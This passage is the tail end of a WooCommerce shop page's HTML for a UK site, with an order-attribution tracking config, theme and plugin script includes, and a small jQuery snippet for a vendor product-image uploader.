var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>
	</div>
</div>